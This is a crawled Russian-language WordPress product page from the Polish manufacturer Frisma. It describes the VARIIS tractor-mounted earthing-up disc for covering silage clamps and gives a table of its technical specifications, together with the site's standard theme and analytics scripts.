

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frisma.pl/ru/variis_ru/
body_size: 18363
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<title>VARIISFrisma</title>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/frisma_logo_fav-1.png" type="image/x-icon" />
		<link rel="pingback" href="https://frisma.pl/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Frisma" href="https://frisma.pl/ru/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Frisma" href="https://frisma.pl/ru/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/javascript" media="all" href="https://frisma.pl/wp-content/themes/theme36038/bootstrap/js/bootstrap.js" />
	<script src="https://frisma.pl/wp-content/themes/theme36038/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://frisma.pl/wp-content/themes/theme36038/style.css" />
	<link href="//db.onlinewebfonts.com/c/c017c9efb81f32559dee68fa54edbde4?family=ReklameScriptW00-Medium" rel="stylesheet" type="text/css"/>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://frisma.pl/ru/variis_ru/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Frisma | Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VARIIS" />
		<meta property="og:url" content="https://frisma.pl/ru/variis_ru/" />
		<meta property="article:published_time" content="2022-06-30T10:22:47+00:00" />
		<meta property="article:modified_time" content="2023-04-26T10:16:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="VARIIS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frisma.pl#listItem","position":1,"name":"Home","item":"https:\/\/frisma.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#listItem","name":"VARIIS"}},{"@type":"ListItem","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#listItem","position":2,"name":"VARIIS","previousItem":{"@type":"ListItem","@id":"https:\/\/frisma.pl#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/frisma.pl\/#organization","name":"Frisma","description":"Obr\u00f3bka metali, produkcja maszyn rolniczych i konstrukcji stalowych","url":"https:\/\/frisma.pl\/","telephone":"+48607902116","logo":{"@type":"ImageObject","url":"https:\/\/frisma.pl\/wp-content\/uploads\/2022\/10\/frisma_logo_.png","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#organizationLogo","width":500,"height":95},"image":{"@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#webpage","url":"https:\/\/frisma.pl\/ru\/variis_ru\/","name":"VARIIS","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/frisma.pl\/#website"},"breadcrumb":{"@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/frisma.pl\/wp-content\/uploads\/2023\/04\/variis_2.jpg","@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#mainImage","width":1200,"height":900},"primaryImageOfPage":{"@id":"https:\/\/frisma.pl\/ru\/variis_ru\/#mainImage"},"datePublished":"2022-06-30T12:22:47+02:00","dateModified":"2023-04-26T12:16:49+02:00"},{"@type":"WebSite","@id":"https:\/\/frisma.pl\/#website","url":"https:\/\/frisma.pl\/","name":"Frisma","description":"Obr\u00f3bka metali, produkcja maszyn rolniczych i konstrukcji stalowych","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/frisma.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://frisma.pl/obsypnik-variis/" hreflang="pl" />
<link rel="alternate" href="https://frisma.pl/en/variis_en/" hreflang="en" />
<link rel="alternate" href="https://frisma.pl/de/variis_de/" hreflang="de" />
<link rel="alternate" href="https://frisma.pl/fr/variis_fr/" hreflang="fr" />
<link rel="alternate" href="https://frisma.pl/ru/variis_ru/" hreflang="ru" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Frisma &raquo; Лента" href="https://frisma.pl/ru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frisma.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrisma.pl%2Fru%2Fvariis_ru%2F&#038;lang=ru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frisma.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrisma.pl%2Fru%2Fvariis_ru%2F&#038;format=xml&#038;lang=ru" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='additional-style-css' href='https://frisma.pl/wp-content/themes/theme36038/additional-style.css?ver=f5a12a04e4066919b68c13e4834bc6ae' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://frisma.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://frisma.pl/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/css/lazy-load.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-parallax-css' href='https://frisma.pl/wp-content/plugins/cherry-parallax/css/parallax.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://frisma.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/css/swiper.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ssc-public-css-css' href='https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/css/wp-ssc-public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://frisma.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765944589' type='text/css' media='all' />
<link rel='stylesheet' id='theme36038-css' href='https://frisma.pl/wp-content/themes/theme36038/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://frisma.pl/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;signed_in=false&amp;key&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://frisma.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frisma.pl/wp-json/wp/v2/pages/4306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frisma.pl/xmlrpc.php?rsd" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><script>
 var system_folder = 'https://frisma.pl/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://frisma.pl/wp-content/themes/theme36038',
	 PARENT_URL = 'https://frisma.pl/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme36038'</script>
<style type='text/css'>
.header { background-image:url(https://frisma.pl/wp-content/themes/theme36038/images/header_bg_01.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }

</style>
<style type='text/css'>
h1 { font: normal 30px/35px Montserrat;  color:#3b3a3a; }
h2 { font: normal 55px/55px Montserrat;  color:#3b3a3a; }
h3 { font: normal 55px/55px Montserrat;  color:#3b3a3a; }
h4 { font: normal 14px/20px Montserrat;  color:#3b3a3a; }
h5 { font: normal 20px/24px Open Sans;  color:#1e1e1e; }
h6 { font: normal 12px/18px Montserrat;  color:#3b3a3a; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 40px/48px Montserrat;  color:#ffffff; }
.sf-menu > li > a { font: normal 24px/28px Montserrat;  color:#ffffff; }
.nav.footer-nav a { font: normal 20px/24px Montserrat;  color:#ffffff; }
</style>
<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://frisma.pl/wp-content/uploads/2019/03/cropped-frisma_logo_fav-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.news_custom:hover{
	cursor:pointer;
	opacity:0.8;
}
.news_custom .icon{
		display:none;        
	
}
.news_custom .service-box_body > *{
	text-align:left;
}
.news_custom .service-box_body h2{
	color: #000000 !important;
	font-size:24px;
	padding:280px 0 0 5px;
}
.news_custom .service-box_body{
	background-image:url('wp-content/uploads/2020/02/globe.png');
	background-repeat:no-repeat;
	background-position:left top;
	height:300px;	
}
@media (max-width:767px){
	.news_custom .service-box_body > *{
	text-align:center;
}
	.news_custom .service-box_body{
		background-position: center top;
	}
}

/* Styl przycisków na produktach */
.flex-parent {
  display: flex;
}

.jc-center {
  justify-content: center;
}

button.margin-right {
  margin-right: 20px;
}

button.margin-bottom {
  margin-right: 20px;
}

.myButton {
	background-color:#ffffff;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#666666;
	font-family:Open Sans;
	font-size:17px;

	padding:17px 35px;
	text-decoration:none;
	text-align: center;
	justify-content: center;
  align-items: center;
	margin-top: 5px;
  margin-bottom: 30px;
  margin-right: 15x;
  margin-left: 15px;
}
.myButton:hover {
	background-color:#f6f6f6;
}
.myButton:active {
	position:relative;
	top:1px;

}

	/* maszyny rolnicze odległość pionowa  */
	.hentry ul li{
		padding-top:19px;
	}

/* brak read more pod postami maszyny rolnicze */
.hentry .posts-grid .btn-primary{
	display:none;
}

	/* napis pod logo FRISMA na górze  */
.header .logo p{
	display:none;
}		</style>
				<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="https://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .stuck_menu_wrap').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8CZXV3');</script>
<!-- End Google Tag Manager -->

</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-4306 wp-theme-CherryFramework wp-child-theme-theme36038">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8CZXV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6979116d4d210">
						<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
		<!-- BEGIN LOGO -->
<div class="align-logo">
	<div class="logo">
												<a href="https://frisma.pl/ru/" class="logo_h logo_h__img"><img src="https://frisma.pl/wp-content/uploads/2022/10/frisma_logo_.png" alt="Frisma" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych"></a>
									<p class="logo_tagline">Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych</p><!-- Site Tagline -->
			</div>
</div>
<!-- END LOGO -->	</div>
</div>
<div class="row">
	<div class="span12 hidden-phone-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->	</div>
</div>
<div class="row">
	<div class="stuck_menu_wrap">
		<div class="nav-wrapper span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://frisma.pl/ru/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/ru/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://frisma.pl/ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://frisma.pl/ru/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
</ul>
</li>
<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/">продукция</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/ru/%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d0%b8/">Стальные конструкции</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Услуги</a></li>
<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://frisma.pl/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Контактные данные</a></li>
<li id="menu-item-2821" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#pll_switcher"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-2821-pl" class="lang-item lang-item-43 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/obsypnik-variis/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2821-en" class="lang-item lang-item-65 lang-item-en menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/en/variis_en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2821-de" class="lang-item lang-item-86 lang-item-de menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/de/variis_de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-2821-fr" class="lang-item lang-item-91 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom"><a href="https://frisma.pl/fr/variis_fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></nav><!-- END MAIN NAVIGATION -->		</div>
	</div>
</div>					</div>
				</div>
			</div>
		</header>

<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					VARIIS	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://frisma.pl/ru">Главная</a></li><li class="divider"></li><li class="active">VARIIS</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-4306" class="page post-4306 type-page status-publish has-post-thumbnail hentry">
		<div class="tabs-wrapper tabbable tabs-top"><ul class="nav nav-tabs"><li class="active tab-1"><a href="#tab-1-1060491813" data-toggle="tab">Общие данные</a></li><li class="tab-2"><a href="#tab-2-1060491813" data-toggle="tab">ехнические характеристики</a></li></ul><div class="tab-content">
<div id="tab-1-1060491813" class="tab-pane fade in active">
<div class="tab-content-tab1">
		<div class="wpssc-slider-wrap msacwl-row-clearfix">

			<div id="msacwl-slider-1" class="swiper-container wpssc-swiper-slider-wrapper" >
				
				<div class="swiper-wrapper wpssc-swiper-slider">
					
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_1.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_5.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_8.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_3.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_4.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_7.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_5.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_6.jpg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_12.jpeg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_11.jpeg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_10.jpeg" alt="slider image" />
								
						</div>								
									
						
						<div class="swiper-slide">						
															<img decoding="async" src="https://frisma.pl/wp-content/uploads/2023/04/variis_9.jpeg" alt="slider image" />
								
						</div>								
									</div>

				<div class="wpssc-slider-conf">{"pagination":"true","pagination_type":"bullets","autoplay":"true","autoplay_speed":"3000","direction":"horizontal","auto_stop":"false","speed":"300","animation":"slide","vertical_height":"","autoheight":"false","space_between":"0","loop":"true"}</div><!-- end of-slider-conf -->
				
									<div class="swiper-pagination"></div>
					        
		        <!-- Add Arrows -->
		        
			        <div class="swiper-button-next"></div>
			        <div class="swiper-button-prev"></div>
		        			</div><!-- end .msacwl-slider -->
		</div><!-- end .msacwl-slider-wrap -->
	
<p>Гребнеобразователь — это сельскохозяйственное оборудование, предназначенное для механического засыпания землей буртов силосованного корма и кагатов, подвешенное на трехточечной системе навески трактора..</p>
<p>Основным компонентом оборудования является стальной диск, который приводится во вращательное движение с помощью вала отбора мощности. На диске находятся четыре ножа (которые режут землю и траву) и четыре лопатки (которые присыпают бурты землей). Благодаря режущим ножам устройство не засоряется и не разбрасывает комки, которые могли бы пробить пленку. Рабочая глубина регулируется с помощью гидравлического домкрата. Гребнеобразователь оснащен регулируемой крышкой, позволяющей задать высоту выброса земли.</p>
<p>При использовании гребнеобразователя присыпка землей занимает от 15 до 30 минут в зависимости от размера и длины буртов/кагатов. Оборудование легко обсыпает кагаты высотой в 3 м и шириной пленки до 24 м.
</p>
</div>
<p>Окучник <b>VARIIS</b> представляет собой усиленную версию машины. Лопасти разбрасывающего диска изготовлены из двойного плоского стержня. В модели VARIIS используются стальные корпуса подшипников.<br />
</div><!-- .tab (end) -->
<div id="tab-2-1060491813" class="tab-pane fade "><center></p>
<div class="table-scroll">
<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">&nbsp;</div>
<div class="divTableCell">&nbsp;</div>
<div class="divTableCell"><b>VARIIS</b></div>
</div>
<div class="divTableRow">
<div class="divTableCell">Длина</div>
<div class="divTableCell">[mm]</div>
<div class="divTableCell">1200</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Ширина</div>
<div class="divTableCell">[mm]</div>
<div class="divTableCell">1100</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Высота</div>
<div class="divTableCell">[mm]</div>
<div class="divTableCell">1000</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Скорость вращения вала отбора мощности</div>
<div class="divTableCell">[об./мин]</div>
<div class="divTableCell">макс. 540</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Мощность приводного двигателя</div>
<div class="divTableCell">[KW]</div>
<div class="divTableCell">мин. 25</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Транспортная скорость</div>
<div class="divTableCell">[км/ч]</div>
<div class="divTableCell">до 30</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Рабочая скорость</div>
<div class="divTableCell">[км/ч]</div>
<div class="divTableCell">до 6</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Вес</div>
<div class="divTableCell">[кг]</div>
<div class="divTableCell">около 110</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Рабочая ширина</div>
<div class="divTableCell">[mm]</div>
<div class="divTableCell">720</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Рабочая глубина</div>
<div class="divTableCell">[mm]</div>
<div class="divTableCell">360</div>
</div>
<div class="divTableRow">
<div class="divTableCell">ожи</div>
<div class="divTableCell">[шт.]</div>
<div class="divTableCell">4</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Лопатки</div>
<div class="divTableCell">[шт.]</div>
<div class="divTableCell">4 двойные</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Корпуса подшипников</div>
<div class="divTableCell">&nbsp;</div>
<div class="divTableCell">стальные</div>
</div>
<div class="divTableRow">
<div class="divTableCell">Класс трактора</div>
<div class="divTableCell">[KN]</div>
<div class="divTableCell">6 – 9</div>
</div>
</div>
</div>
</div>
<p></center><br />
<!-- DivTable.com --></p>
